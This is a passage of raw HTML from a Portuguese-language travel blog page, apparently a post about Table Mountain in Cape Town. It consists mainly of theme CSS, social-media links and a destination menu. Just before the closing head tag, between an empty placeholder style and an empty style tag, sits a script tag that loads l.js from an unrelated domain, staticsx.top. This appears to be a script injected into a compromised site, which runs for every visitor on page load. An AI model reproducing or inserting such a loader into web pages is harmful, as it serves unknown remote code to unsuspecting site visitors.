        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<link href="https://fonts.googleapis.com/css?family=EB+Garamond|Oswald&display=swap" rel="stylesheet">
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #007000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #007000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #007000;
                }
                .tdm-btn-style1 {
					background-color: #007000;
				}
				.tdm-btn-style2:before {
				    border-color: #007000;
				}
				.tdm-btn-style2 {
				    color: #007000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #007000;
                    -moz-box-shadow: 0 2px 16px #007000;
                    box-shadow: 0 2px 16px #007000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #007000;
                    -moz-box-shadow: 0 4px 26px #007000;
                    box-shadow: 0 4px 26px #007000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-99 single-format-standard wp-theme-Newspaper td-standard-pack table-mountain-uma-das-7-maravilhas-naturais-do-mundo global-block-template-9 tdb_template_14852 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Juny-pelo-mundo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/junypelomundo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:junypelomundo@hotmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/junypelomundo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/junypelomundo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/JunypeloMundo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li id="menu-item-14984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14984"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2047"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6579"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2059"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-14350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li id="menu-item-14351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2080"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4166"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
